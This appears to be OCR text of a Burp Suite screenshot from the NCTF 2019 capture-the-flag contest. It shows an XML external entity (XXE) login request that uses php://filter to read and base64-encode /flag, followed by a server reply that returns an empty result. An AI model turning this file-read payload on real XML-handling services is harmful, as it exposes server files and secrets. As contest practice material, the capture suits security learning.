 Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://nctf2019.x1ct34m.com:40003/
Content-Length: 200
DNT: 1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE angthing[
<!ENTITY anything SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
]>
<user><username>&anything;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 04:16:43 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 42
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg></msg></result>
? < + > Type a search term 0 matches
Done
英 简